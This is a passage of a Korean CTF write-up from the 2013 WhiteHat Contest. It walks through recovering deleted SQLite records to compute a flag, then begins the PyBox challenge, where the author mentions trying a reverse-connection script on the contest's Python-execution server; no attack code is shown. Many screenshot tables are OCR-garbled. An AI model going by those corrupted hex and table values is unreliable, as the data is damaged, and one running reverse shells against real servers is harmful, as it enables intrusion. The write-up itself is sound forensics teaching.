| - 인증키 입력창에 브루트 포싱 공격으로 인증할 경무 무효 처리 -                                                                         |                |
| 인증                                                                                                    |                |

링크 한 개가 주어졌다. 링크에 접속하면 Suspect\_Block.db.zip이라는 zip 압축파일을 다운받을 수 있다.

| MACOSX           | 2013-09-14 오후 | 파일 폴더          |       |
|------------------|---------------|----------------|-------|
| Suspect_Block.db | 2013-08-26 오후 | Data Base File | 148KB |

sqlite db 파일에서 지워진 두 데이터가 포함된 페이지의 인덱스를 찾아서 (md5(MMDD) MM : 첫번째 지워진 데이터, DD : 두번째 지워진 데이터) 이렇게 해줘야 한다.

### http://www.sqlite.org/fileformat.html

abase neader

tes of the database file comprise the database file header. The database file header is divided into fields as shown by the table in the database file header are stored with the must significant byte first (big-endian).

| Database Header Format |      |                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|------------------------|------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| Offset                 | Size | Description                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 0                      | 16   | The header string: "SQLite format 3\000"                                                                                                   |  |  |  |  |  |  |  |  |  |  |
| 16                     | 2    | The database page size in bytes. Must be a power of two between 512 and 32768 inclusive, or the value 1 representing a page size of 65536. |  |  |  |  |  |  |  |  |  |  |
| 18                     | 1    | File format write version. 1 for legacy; 2 for WAL.                                                                                        |  |  |  |  |  |  |  |  |  |  |
| 19                     | 1    | File format read version. 1 for legacy; 2 for WAL.                                                                                         |  |  |  |  |  |  |  |  |  |  |
| 20                     | 1    | Bytes of unused "reserved" space at the end of each page. Usually 0.                                                                       |  |  |  |  |  |  |  |  |  |  |
| 21                     | 1    | Maximum embedded payload fraction. Must be 64.                                                                                             |  |  |  |  |  |  |  |  |  |  |
| 22                     | 1    | Minimum embedded payload fraction. Must be 32.                                                                                             |  |  |  |  |  |  |  |  |  |  |
| 23                     | 1    | Leaf payload fraction. Must be 32.                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 24                     | 4    | File change counter.                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 28                     | 4    | Size of the database file in pages. The "in-header database size".                                                                         |  |  |  |  |  |  |  |  |  |  |
| 32                     | 4    | Page number of the first freelist trunk page.                                                                                              |  |  |  |  |  |  |  |  |  |  |

구글에서 sqlite 구조에 대해 검색하면 이러한 자료들을 많이 찾을 수 있다. 문제가 페이지랑 관련 이 되어있으니까 sqlite의 페이지 부분을 중점적으로 살펴보면 offset 16 즉 0x10 에는 페이지 사 이즈가 적힌다는 것을 알 수 있다. hxd로 살펴보자

| S | SQLite Databases Header                                                             |       |    |       |    |       |    |     |     |      |      |      |     |     |    |    |    |                  |
|---|-------------------------------------------------------------------------------------|-------|----|-------|----|-------|----|-----|-----|------|------|------|-----|-----|----|----|----|------------------|
| ſ | ine HxD - [C:#Users#Mungsul#Desktop#whitehat 단체전#Suspect_Block.db#Suspect_Block.db] |       |    |       |    |       |    |     |     |      |      |      |     |     |    |    |    |                  |
|   | 🔝 파일(F) 편                                                                           | 집(E)  | 찾  | 7 (S) | 보  | 21(V) | 분  | 석(A | ) 7 | Et 4 | 설정() | x) 7 | 당 설 | 정(W | Ŋ? |    |    |                  |
|   | - B                                                                                 | Sumo  | H  | + +   | 16 |       | -  | AN  | SI  |      | -    | 16   | 진극  |     | -  |    |    |                  |
|   | Suspect_Blo                                                                         | ock.d | b  |       |    |       |    |     |     |      |      |      |     |     |    |    |    |                  |
|   | Offset(h)                                                                           | 00    | 01 | 02    | 03 | 04    | 05 | 06  | 07  | 08   | 09   | OA   | OB  | oc  | OD | OE | OF |                  |
| 1 | 00000000                                                                            | 53    | 51 | 4C    | 69 | 74    | 65 | 20  | 66  | 6F   | 72   | 6D   | 61  | 74  | 20 | 33 | 00 | SQLite format 3. |
|   | 00000010                                                                            | 10    | 00 | 01    | 01 | 00    | 40 | 20  | 20  | 00   | 00   | 00   | 95  | 00  | 00 | 00 | 25 |                  |
|   | 00000020                                                                            | 00    | 00 | 00    | 00 | 00    | 00 | 00  | 00  | 00   | 00   | 00   | 5F  | 00  | 00 | 00 | 01 |                  |

자료에 나왔다시피 0x10에는 사이즈가 적혀있다. 한 페이지당 0x1000의 사이즈를 사용한다는 것 을 알 수 있다.

SQLite Page OD 00 00 00 04 OF 8B 00 OF F2 OF D4 OF B 00001000 DA 00 00 00 04 OF A2 00 OF E0 OF C4 OF 00002000 00003000 DD 00 00 00 01 0F 88 00 0F 88 00 00 00 00 00 00

실제로 파일에서 0x1000만큼 오프셋마다 이동해보면 각 페이지의 헤더처럼 보이는 데이터를 발 견할 수 있다. 페이지 헤더 정보는 아래 그림을 보고 참고하였다.

| ttp://forensicins                            | ight.org/wp-content/uploads/2012/02/INSIGHT-SQLite-Record-Recovery.pdf cture                                                                                                    |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>Internal</li> </ul>                 | Page header                                                                                                    |
| 00000400<br>00000410<br>00000420<br>00000430 | Page flag         Number of record         Offset of the first bytes of the record           05         00         00         00         00         1F         C9         Page number of right most child-page         1.0           03         EF         3         E8         03         E2         03         DC         03         CE         03         C7         03         C0         .1.2.3.         1.0         0.1.2.3.         1.0         0.1.2.3.         1.0         0.1.2.3.         1.0         0.3         0.3         0.3         0.3         0.3         CE         0.3         C7         0.3         C0         .1.2.3.         1.0         1.2.3.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         1.2.5.         < |
| <ul> <li>Leaf Page</li> </ul>                | ge header<br>Page flag Number of record Offset of the first bytes of the record                                                                                                    |
| 00000800<br>00000810<br>00000820<br>00000830 | OD         OO         OO         14         OO         4B         OO         03         D3         03         2B         03         10        K.         Ô.E.+           02         F6         2         DB         02         C1         02         47         02         12         01         F8         01         DD         .ö. Û.Á.Gø.Ý           offset of first block of free space         00         Num of fragmented free bytes         .Ã.I./ú.B.Å.K           00         00         00         00         00         00         00         00         00                                                                                                    |
|                                              |                                                                                                    |
|                                              |                                                                                                    |

Forensic insight 에서 SQLite-Record-Recovery 라는 문서를 보면 각 페이지 헤더의 2~3번째 바 이트는 freespace의 오프셋을 나타낸다는 것을 알 수 있다. 이 영역이 0이 아니면 삭제된 데이터 가 있다고 판단 가능하다.

| Suspect_Block.db - Oxygen Forensic SQLite | Viewer                                                                                                    |           |                    |                                                                                                    |                                         |                                                                                                    |                                                                                                    |                    |    | 00              | - 0 <u>- × -</u>            |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|--------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|----|-----------------|-----------------------------|
| File Tools Service Help                   |                                                                                                    |           |                    |                                                                                                    |                                         |                                                                                                    |                                                                                                    |                    |    |                 |                             |
| Print - 🤞                                 | Options                                                                                                    | 🕜 Hel     | ,                  |                                                                                                    |                                         |                                                                                                    | V Recov                                                                                            | er deleted records |    | Filtering cri   | teria 🔇                     |
| Tables (                                  | - T                                                                                                    | able data | 1 - 21 -           | Index contributed data                                                                                                    | List Group                              |                                                                                                    |                                                                                                    |                    | *  |                 | »                           |
|                                           | in the second second se | able data | L MERCE<br>L MARCE | loui                                                                                                    |                                         | last-                                                                                                    | Transfer taxing                                                                                    | Laura anna         | 10 | Turne           | Value                       |
| downloads (1/0)                           | 230                                                                                                    | 2         | 10                 | http://www.voutube.co <trial< td=""><td>x000000000</td><td>toe<br/>Peinado con forma de la <trial>YYYYYYYYYYYYYYYYY</trial></td><td>visit_count</td><td>typed_count</td><td>lē</td><td>Type</td><td>value</td></trial<>                                                                                                    | x000000000                              | toe<br>Peinado con forma de la <trial>YYYYYYYYYYYYYYYYY</trial>                                                                                                    | visit_count                                                                                        | typed_count        | lē | Type            | value                       |
| downloads_url_chains (2/0)                | 230                                                                                                    |           | 2                  | http://www.voutube.co/TRIAL                                                                                                    | XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX | Trancas indianas Ferola de cab (TDTAL SYVYYYYYYY                                                                                                    | 1                                                                                                  | 0                  | ^  | Original value  |                             |
| Keyword_search_terms (2/2)                | 232                                                                                                    |           | 2                  | http://www.youtube.co. <trial< td=""><td>SYNYYYYYYYYYYYY</td><td>PENTEADO MOTCANO - O MESTRE DO CTRIAL XXXXXX</td><td>1</td><td>0</td><td></td><td>1000 0</td><td>·</td></trial<>                                                                                                    | SYNYYYYYYYYYYYY                         | PENTEADO MOTCANO - O MESTRE DO CTRIAL XXXXXX                                                                                                    | 1                                                                                                  | 0                  |    | 1000 0          | ·                           |
| ✓ meta (4/0)                              | 233                                                                                                    |           | 2                  | http://www.youtube.co. <trial< td=""><td>XYYYYYYYYYYYYYY</td><td>Peinado Para Boda Boho Chic Pomantino SemPeron &lt;</td><td>1</td><td>0</td><td></td><td>UIF-8</td><td><can convert="" t=""></can></td></trial<>                                                                                                    | XYYYYYYYYYYYYYY                         | Peinado Para Boda Boho Chic Pomantino SemPeron <                                                                                                    | 1                                                                                                  | 0                  |    | UIF-8           | <can convert="" t=""></can> |
| ✓ Hij w segment_usage (3/0)               | 200                                                                                                    |           | 2                  | http://www.youtube.co <trial< td=""><td>~~~~~~</td><td>Crassefuad poly and a construct and construct and construc</td><td></td><td>0</td><td></td><td>Unicode (UTF-16</td><td><can convert="" t=""></can></td></trial<> | ~~~~~~                                  | Crassefuad poly and a construct and construct and construc |                                                                                                    | 0                  |    | Unicode (UTF-16 | <can convert="" t=""></can> |
|                                           | 225                                                                                                    |           | 2                  | http://www.youtube.co <trtal< td=""><td>~~~~~~</td><td>Early Marry Lodo Ha <trial syvyyyyyyyyyyy<="" td=""><td>1</td><td>0</td><td></td><td>Unicode (UTF-16</td><td><can't convert=""></can't></td></trial></td></trtal<>                                                                                                    | ~~~~~~                                  | Early Marry Lodo Ha <trial syvyyyyyyyyyyy<="" td=""><td>1</td><td>0</td><td></td><td>Unicode (UTF-16</td><td><can't convert=""></can't></td></trial>                                                                                                    | 1                                                                                                  | 0                  |    | Unicode (UTF-16 | <can't convert=""></can't>  |
| Urls (250/4)                              | 235                                                                                                    |           | 2                  | http://www.youtube.co.chitAla                                                                                                    |                                         | CTN 21 - CTD AL SVY                                                                                                    |                                                                                                    | 0                  |    |                 | *                           |
| visit_source (0/0)                        | 230                                                                                                    |           | 2                  | http://www.youtube.co.chciAL                                                                                                    | ~~~~~                                   | Combading atta: Tatag jawing with Kings (TDTAL SVVV                                                                                                    | 1                                                                                                  | 0                  |    | OLE Automation  | <can't convert=""></can't>  |
| ✓ wisits (177/0)                          | 237                                                                                                    |           | 2                  | http://www.youtube.co <trial< td=""><td>~~~~~</td><td>Cambouran star - Intel Newing With Nime &lt; REAL &gt;AAA</td><td>1</td><td>0</td><td></td><td>Unix Epoch Time</td><td><can't convert=""></can't></td></trial<>                                                                                                    | ~~~~~                                   | Cambouran star - Intel Newing With Nime < REAL >AAA                                                                                                    | 1                                                                                                  | 0                  |    | Unix Epoch Time | <can't convert=""></can't>  |
| Al Deleted Data                           | 200                                                                                                    |           | 2                  | http://www.youtube.co <td></td> <td>Freep Sovaul singing Killer Pop file song of &lt; REAL 2</td> <td></td> <td>0</td> <td></td> <td>Unix Epoch Time</td> <td><can't convert=""></can't></td>                                                                                                    |                                         | Freep Sovaul singing Killer Pop file song of < REAL 2                                                                                                    |                                                                                                    | 0                  |    | Unix Epoch Time | <can't convert=""></can't>  |
|                                           | 209                                                                                                    |           | 2                  | http://www.youtube.co <irclat.< td=""><td></td><td>Soeur Soeura singing a krimer song vi vign neuv&lt;1</td><td>1</td><td>0</td><td></td><td>OS X Epoch Time</td><td><can't convert=""></can't></td></irclat.<>                                                                                                    |                                         | Soeur Soeura singing a krimer song vi vign neuv<1                                                                                                    | 1                                                                                                  | 0                  |    | OS X Epoch Time | <can't convert=""></can't>  |
|                                           | 240                                                                                                    |           | 2                  | http://www.youtube.co <irtal< td=""><td></td><td>Sokuri Nisa singing kritter classic slow son&lt; TRLAC &gt;XX</td><td>1</td><td>0</td><td></td><td>BlackBerry Time</td><td><can't convert=""></can't></td></irtal<>                                                                                                    |                                         | Sokuri Nisa singing kritter classic slow son< TRLAC >XX                                                                                                    | 1                                                                                                  | 0                  |    | BlackBerry Time | <can't convert=""></can't>  |
|                                           | 241                                                                                                    |           | 2                  | http://www.youtube.co <irlal:< td=""><td></td><td>Preap Sovath singing a slow song Oan Toev Choss&lt;1</td><td>1</td><td>0</td><td></td><td>Chrome Time</td><td><can't convert=""></can't></td></irlal:<>                                                                                                    |                                         | Preap Sovath singing a slow song Oan Toev Choss<1                                                                                                    | 1                                                                                                  | 0                  |    | Chrome Time     | <can't convert=""></can't>  |
|                                           | 242                                                                                                    |           | 2                  | http://www.youtube.co <irtial:< td=""><td></td><td>Sokun Nisa singing Sran Muy KeoV at<trlal>XXXXX</trlal></td><td></td><td>0</td><td></td><td></td><td><b>^</b></td></irtial:<>                                                                                                    |                                         | Sokun Nisa singing Sran Muy KeoV at <trlal>XXXXX</trlal>                                                                                                    |                                                                                                    | 0                  |    |                 | <b>^</b>                    |
|                                           | 243                                                                                                    | V         | 2                  | http://www.youtube.co <irial:< td=""><td>&gt;XXXXXXXXXXXXXX</td><td>Sokun Nisa singing a Cha Cha Sralanh<trial>XXXXX</trial></td><td>1</td><td>0</td><td></td><td>Unsigned-8</td><td><can't convert=""></can't></td></irial:<>                                                                                                    | >XXXXXXXXXXXXXX                         | Sokun Nisa singing a Cha Cha Sralanh <trial>XXXXX</trial>                                                                                                    | 1                                                                                                  | 0                  |    | Unsigned-8      | <can't convert=""></can't>  |
|                                           | 244                                                                                                    |           | 2                  | http://www.youtube.co <irial< td=""><td>&gt;XXXXXXXXXXXXXX</td><td>Rin Saveth &amp; Sokun Nisa USA &lt;1R1AL&gt;XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX</td><td>1</td><td>U</td><td></td><td>Signed-8</td><td><can't convert=""></can't></td></irial<>                                                                                                    | >XXXXXXXXXXXXXX                         | Rin Saveth & Sokun Nisa USA <1R1AL>XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX                                                                                                    | 1                                                                                                  | U                  |    | Signed-8        | <can't convert=""></can't>  |
|                                           | 245                                                                                                    |           | 2                  | http://www.youtube.co <trial:< td=""><td>&gt;00000000000000000000000000000000000000</td><td>You<trial></trial></td><td>1</td><td>0</td><td></td><td>Unsigned-16</td><td><can't convert=""></can't></td></trial:<>                                                                                                    | >00000000000000000000000000000000000000 | You <trial></trial>                                                                                                    | 1                                                                                                  | 0                  |    | Unsigned-16     | <can't convert=""></can't>  |
|                                           | 246                                                                                                    |           | 2                  | http://www.youtube.co <trial:< td=""><td>&gt;xxxxxxxxxxxxxxx</td><td>▶ 1993 강호동 UF쿠르트 <trial>XXXXXXXXXXX</trial></td><td>2</td><td>0</td><td></td><td>Signed-16</td><td><can't convert=""></can't></td></trial:<>                                                                                                    | >xxxxxxxxxxxxxxx                        | ▶ 1993 강호동 UF쿠르트 <trial>XXXXXXXXXXX</trial>                                                                                                    | 2                                                                                                  | 0                  |    | Signed-16       | <can't convert=""></can't>  |
|                                           | 247                                                                                                    |           | 2                  | http://www.youtube.co <trial:< td=""><td>&gt;xxxxxxxxxxxxxxxx</td><td>▶ 1993 강호동 UF쿠르트 <trial>XXXXXXXXXX</trial></td><td>1</td><td>0</td><td></td><td>Unsigned-32</td><td><can't convert=""></can't></td></trial:<>                                                                                                    | >xxxxxxxxxxxxxxxx                       | ▶ 1993 강호동 UF쿠르트 <trial>XXXXXXXXXX</trial>                                                                                                    | 1                                                                                                  | 0                  |    | Unsigned-32     | <can't convert=""></can't>  |
|                                           | 248                                                                                                    | ~         | 2                  | http://www.youtube.co <trial:< td=""><td>&gt;XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX</td><td>▶ 한국야쿠르트 1993 수퍼100-금<trial>XXXXXXXXXXXXX</trial></td><td>1</td><td>0</td><td></td><td>Signed-32</td><td><can't convert=""></can't></td></trial:<>                                                                                                    | >XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX | ▶ 한국야쿠르트 1993 수퍼100-금 <trial>XXXXXXXXXXXXX</trial>                                                                                                    | 1                                                                                                  | 0                  |    | Signed-32       | <can't convert=""></can't>  |
|                                           | 249                                                                                                    | ~         | 2                  | http://www.youtube.co <trial:< td=""><td>&gt;xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx</td><td>▶ 한국먀쿠르트 왕뚜껑 튺<trial>XXXXXXXX</trial></td><td>1</td><td>0</td><td></td><td>Signed-64</td><td><can't convert=""></can't></td></trial:<>                                                                                                    | >xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx | ▶ 한국먀쿠르트 왕뚜껑 튺 <trial>XXXXXXXX</trial>                                                                                                    | 1                                                                                                  | 0                  |    | Signed-64       | <can't convert=""></can't>  |
|                                           | 250                                                                                                    | ~         | 2                  | http://www.youtube.co <trial:< td=""><td>×XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX</td><td>▶ ★ 가르시마 만루홈런 영상 _ 06<trial>XXXXXXXXXX</trial></td><td>1</td><td>0</td><td></td><td></td><td>*</td></trial:<>                                                                                                    | ×XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX  | ▶ ★ 가르시마 만루홈런 영상 _ 06 <trial>XXXXXXXXXX</trial>                                                                                                    | 1                                                                                                  | 0                  |    |                 | *                           |
|                                           | 251                                                                                                    |           | 0                  | http://www.youtube.com/result                                                                                                    | s?search_ <trial>XXXX</trial>           | saturday nigh <trial>X000000</trial>                                                                                                    | 2                                                                                                  | 0                  |    | Single          | <can't convert=""></can't>  |
|                                           | 252                                                                                                    |           | 0                  | http:/ <trial></trial>                                                                                                    |                                         | utube.com/resul <trial>XXXXXXXXXXXXX</trial>                                                                                                    | 1 <tr<tri< td=""><td>97</td><td>-</td><td>Double</td><td><can't convert=""></can't></td></tr<tri<> | 97                 | -  | Double          | <can't convert=""></can't>  |
|                                           | 253                                                                                                    | ✓ =       | 0                  |                                                                                                    |                                         | <trial>XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX</trial>                                                                                                    |                                                                                                    |                    |    |                 | -                           |
|                                           | 254                                                                                                    |           | 0                  | <trial>XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX</trial>                                                                                                    | XXXX                                    |                                                                                                    |                                                                                                    |                    | -  | Uuencoded       | <can't convert=""></can't>  |
|                                           | 4                                                                                                    |           |                    |                                                                                                    | m                                       |                                                                                                    |                                                                                                    |                    |    | Base64          | <can't convert=""></can't>  |
|                                           |                                                                                                    | * •       |                    | 8 <b>-                                   </b>                                                                                                    | 8                                       |                                                                                                    |                                                                                                    |                    |    |                 |                             |

일일이 hxd로 freespace를 찾아서 복구를 하기에는 너무 복잡해서 툴이 있나 검색해보니 Oxygen

SQLite Viewer라는 아주 좋은 툴이 있었다. Oxygen SQLite Viewer의 freespace 영역들을 찾아서 삭제된 데이터를 복구시켜주는 기능을 이용하면 삭제된 데이터가 어떤 값인지 알 수 있을 것이다.

| Oxygen SQLite Viewer                        |  |  |  |  |  |  |  |  |
|---------------------------------------------|--|--|--|--|--|--|--|--|
| Suspect_Block.db - Oxygen Forensic SQLite \ |  |  |  |  |  |  |  |  |
| <u>File Tools Service Help</u>              |  |  |  |  |  |  |  |  |
| 🕞 Open 📄 🔂 Export 🃚 Print 🖌 🎂 C             |  |  |  |  |  |  |  |  |
| Tables 🔺                                    |  |  |  |  |  |  |  |  |
| 🗹 🌐 🏛 downloads (1/0)                       |  |  |  |  |  |  |  |  |
| ✓ ∰ <sup>™</sup> downloads_url_chains (2/0) |  |  |  |  |  |  |  |  |
| V keyword_search_terms (2/2)                |  |  |  |  |  |  |  |  |
| 🗹 🌐 🏛 meta (4/0)                            |  |  |  |  |  |  |  |  |
| 🗹 🌐 🏛 segment_usage (3/0)                   |  |  |  |  |  |  |  |  |
| 🗹 🌐 🕮 segments (3/0)                        |  |  |  |  |  |  |  |  |
| 💟 🌐 💷 urls (250/4)                          |  |  |  |  |  |  |  |  |
| V III visit_source (0/0)                    |  |  |  |  |  |  |  |  |
| 🗹 🌐 🏛 visits (177/0)                        |  |  |  |  |  |  |  |  |
| All Deleted Data                            |  |  |  |  |  |  |  |  |

테이블을 보면 (레코드/삭제된데이터) 형식으로 나타내고 있는데 keyword\_serach\_terms 와 urls 테이블에서 삭제된 데이터가 있음을 알 수 있다.

| Ох | Oxygen SQLite Viewer                                                                                                    |          |                                                                                                    |                                                                                                    |                                                                                                    |                       |                                     |                                                   |       |  |
|----|----------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|-------------------------------------|---------------------------------------------------|-------|--|
| #  | 8                                                                                                    | A        | keyword_id                                                                                                    | url_id                                                                                                    | lower_term                                                                                                    |                       | term                                | Offset                                            |       |  |
| 1  | Image: A start of the start of the start |          | 33                                                                                                    | 1 <tr< td=""><td>미쓰<trial></trial></td><td></td><td>미쓰<trial></trial></td><td></td><td></td></tr<>                                                | 미쓰 <trial></trial>                                                                                                    |                       | 미쓰 <trial></trial>                  |                                                   |       |  |
| 2  | <b>V</b>                                                                                                    |          | 2                                                                                                    | 1 <tr< td=""><td>mac sqlite vi<trial< td=""><td>&gt;XXXXXXX</td><td>mac sqlite vi<trial>XXXXXX</trial></td><td></td><td></td></trial<></td></tr<> | mac sqlite vi <trial< td=""><td>&gt;XXXXXXX</td><td>mac sqlite vi<trial>XXXXXX</trial></td><td></td><td></td></trial<> | >XXXXXXX              | mac sqlite vi <trial>XXXXXX</trial> |                                                   |       |  |
| 3  |                                                                                                    | Ċ        | 33                                                                                                    | 1 <tr< td=""><td>saturday<trial>X</trial></td><td>X</td><td>saturday<trial>XX</trial></td><td>40<ti< td=""><td>RIAL&gt;</td></ti<></td></tr<>     | saturday <trial>X</trial>                                                                                              | X                     | saturday <trial>XX</trial>          | 40 <ti< td=""><td>RIAL&gt;</td></ti<>             | RIAL> |  |
| 4  |                                                                                                    | 茴        | 0                                                                                                    | 33                                                                                                    | ysaturday <trial></trial>                                                                                              | XX                    | ~saturday <trial>XX</trial>         | 40 <ti< td=""><td colspan="2">RIAL&gt;</td></ti<> | RIAL> |  |
| 2  | 51 🗹                                                                                                    | Ť        | 0 http://www.y                                                                                                    | outube.com/resu                                                                                                    | lts?search_ <trial>XXXX</trial>                                                                                        | 06 <trial>XXX</trial> |                                     | 2                                                 | 0     |  |
| 2  | 52 🗹                                                                                                    | <b>İ</b> | 0 http:/ <trial< td=""><td>&gt;</td><td></td><td>utube.com/resu</td><td>JI<trial>XXXXXXXXX</trial></td><td>1<tr<tri< td=""><td>97</td></tr<tri<></td></trial<> | >                                                                                                    |                                                                                                    | utube.com/resu        | JI <trial>XXXXXXXXX</trial>         | 1 <tr<tri< td=""><td>97</td></tr<tri<>            | 97    |  |
| 2  | 53 🗹                                                                                                    | Ì        | 0                                                                                                    |                                                                                                    |                                                                                                    | <11                   | RIAL>XXXXXXXXXXXXXX                 |                                                   |       |  |
| 2  | 54 🗹                                                                                                    | Ť        | 0 <                                                                                                    | TRIAL>XXXXXXXX                                                                                                    | XXXXXX                                                                                                    |                       |                                     |                                                   |       |  |

각각 keyword\_serach\_terms와 urls 에서 삭제된 데이터들이다. 삭제된 데이터는 살색으로 칠해져 있다. Trial 버전이라 제대로 표시를 안해주지만 hxd에서 확인이 가능하다.

### [2013 WHITEHAT CONTEST (TEAM QUALIFICATION)]

| De | leted_Data |    |    |    |    |    |    |    |            |    |    |    |    |    |    |    |    |                          |
|----|------------|----|----|----|----|----|----|----|------------|----|----|----|----|----|----|----|----|--------------------------|
|    | 00009F70   | 01 | 02 | 41 | 41 | 02 | 00 | C5 | 6D         | 61 | 63 | 20 | 73 | 71 | 6C | 69 | 74 | AAÅmac sglit             |
|    | 00009F80   | 65 | 20 | 76 | 69 | 65 | 77 | 65 | 72         | 20 | 66 | 72 | 65 | 65 | 77 | 61 | 72 | e viewer freewar         |
|    | 00009F90   | 65 | 6D | 61 | 63 | 20 | 73 | 71 | 6C         | 69 | 74 | 65 | 20 | 76 | 69 | 65 | 77 | emac sqlite view         |
|    | 00009FA0   | 65 | 72 | 20 | 66 | 72 | 65 | 65 | 77         | 61 | 72 | 65 | 20 | 02 | 05 | 01 | 02 | er freeware              |
|    | 00009FB0   | 25 | 25 | 21 | 00 | 84 | EB | AF | <b>B</b> 8 | EC | 93 | BO | EC | 97 | 90 | EC | 9D | <pre>%%!."ë,i~°ii.</pre> |
|    | 00009FC0   | B4 | EB | AF | B8 | EC | 93 | BO | EC         | 97 | 90 | EC | 9D | B4 | 00 | 00 | 00 | 'ë_,ì"°ìì.'              |
|    | 00009FD0   | 33 | 01 | 37 | 37 | 21 | 79 | 73 | 61         | 74 | 75 | 72 | 64 | 61 | 79 | 20 | 6E | 3.77!ysaturday n         |
|    | 00009FE0   | 69 | 67 | 68 | 74 | 20 | EC | 86 | 8C         | EC | 90 | A8 | 73 | 61 | 74 | 75 | 72 | ight itEiœ"satur         |
|    | 00009FF0   | 64 | 61 | 79 | 20 | 6E | 69 | 67 | 68         | 74 | 20 | EC | 86 | 8C | EC | 90 | A8 | day night itEie"         |
|    | 0000A000   | DD | OF | CB | 00 | 03 | OF | 95 | 00         | OF | E5 | OF | 95 | OF | BO | 00 | 00 | Ĕ•å.•.°                  |
|    | 00010000   | 14 | 05 | 24 | 21 | 00 | 10 | 00 | 00         | 00 | 00 | 00 | 00 | 00 | 01 | 41 | 10 | DI CITTITIATI K          |
|    | 0001BCA0   | 01 | 01 | 06 | 01 | 01 | 99 | 14 | 14         | 10 | 3A | 21 | 25 | 11 | 11 | 11 | ZE |                          |
|    | 0001BCB0   | 79 | 6F | 75 | 74 | 75 | 62 | 65 | 2E         | 63 | 6F | 6D | 2F | 72 | 65 | 73 | 75 | youtube.com/resu         |
|    | 0001BCC0   | 6C | 74 | 73 | 3F | 73 | 65 | 61 | 72         | 63 | 68 | 5F | 71 | 75 | 65 | 72 | 79 | lts?search_query         |
|    | 0001BCD0   | ЗD | 73 | 61 | 74 | 75 | 72 | 64 | 61         | 79 | 2B | 6E | 69 | 67 | 68 | 74 | 2E | =saturday+night+         |
|    | 0001BCE0   | 25 | 45 | 43 | 25 | 38 | 36 | 25 | 38         | 43 | 25 | 45 | 43 | 25 | 39 | 43 | 25 | \$EC\$86\$8C\$EC\$9C\$   |
|    | 0001BCF0   | 41 | 38 | 73 | 61 | 74 | 75 | 72 | 64         | 61 | 79 | 20 | 6E | 69 | 67 | 68 | 74 | A8saturday night         |
|    | 0001BD00   | 20 | EC | 86 | 80 | EC | 90 | A8 | 20         | 2D | 20 | 59 | 6F | 75 | 54 | 75 | 62 | itCiœ" - YouTub          |
|    | 0001BD10   | 65 | 02 | 00 | 00 | 2E | 42 | 69 | 2D         | F8 | 1A | 2F | 00 | 00 | 81 | 17 | 7A | eBi-ø./z                 |

Keyword\_search\_terms의 삭제된 데이터는 0xA000에 속해있고 urls 에서 삭제된 데이터는 0x1C000 에 속해 있는 것을 알 수 있다.

즉 0xA -> 10

0x1C -> 28 이므로 1028을 md5로 변환시킨 값이 답이 되겠다.

Flag: 3806734b256c27e41ec2c6bffa26d9e7

## PyBox (200 points)

| Description                              | Description |  |  |  |  |  |  |  |
|------------------------------------------|-------------|--|--|--|--|--|--|--|
| PyBox (200 points) [11 Team Solved]      | ×           |  |  |  |  |  |  |  |
| PyBox.7z<br>Server<br>Server2<br>Server3 |             |  |  |  |  |  |  |  |
| 인증                                       |             |  |  |  |  |  |  |  |

4개의 링크가 주어졌다. 우선 첫 번째 PyBox.7z를 클릭하면 7z 압축파일을 받을 수 있다.

| PyBox.7z      |               |              |     |
|---------------|---------------|--------------|-----|
| ル data        | 2013-09-15 오전 | 파일 폴더        |     |
| 🍌 pybox       | 2013-09-15 오전 | 파일 폴더        |     |
| ] .project    | 2013-09-11 오전 | PROJECT 파일   | 1KB |
| .pydevproject | 2013-09-11 오전 | PYDEVPROJECT | 1KB |
| 🛃 main.py     | 2013-09-12 오전 | Python File  | 1KB |

압축을 풀어보면, main.py를 비롯해 pybox와 data 폴더 아래에 몇 개의 Python 스크립트와 html 파일이 존재한다. 해당 파일들은 자체적으로 웹 서버를 구축하여 서비스를 제공하는 동작을 한다. 이 스크립트들은 문제에 주어진 Server1, Server2, Server3 링크가 가리키고 있는 웹 서버의 소스 이다. 해당 웹 서버에 접속해보면 아래 화면과 같이 Python 스크립트 작성, 저장, 실행기능을 제 공하는 페이지를 볼 수 있다.

| http://54.250.142.114:8088/#home |  |
|----------------------------------|--|
| PyBox Home Simulator My Scripts  |  |
| Your code here                   |  |
| 1 print "hello"                  |  |
| Running<br>hello                 |  |
| Save Run                         |  |

사용자가 작성한 Python script를 서버에서 실행시켜주기 때문에 리버스 커넥션을 생성하는 스크 립트를 작성하여 실행시켜보았지만, 별다른 결과를 볼 수 없어 주어진 소스에서 스크립트를 실행 시키는 부분을 찾아 분석해보았다.

```
pybox/Eval.py
def myExec(data) :
   tmp = '/tmp/%s' % randStr(20)
   pid = os.fork()
   if pid == 0 :
